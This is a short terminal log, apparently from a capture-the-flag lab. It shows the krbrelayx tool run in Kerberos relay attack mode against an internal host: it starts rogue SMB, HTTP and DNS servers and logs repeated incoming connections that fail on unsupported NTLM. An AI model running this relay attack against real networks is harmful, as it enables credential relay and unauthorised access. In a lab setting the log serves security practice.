 ┌──(kalin㉿kali)-[~/DarkCorp]
└─$ python /home/kalin/DarkZero/krbrelayx/krbrelayx.py -t 172.16.20.1
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.10.11.54
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 10.10.11.54
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 10.10.11.54
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 10.10.11.54
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 10.10.11.54
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'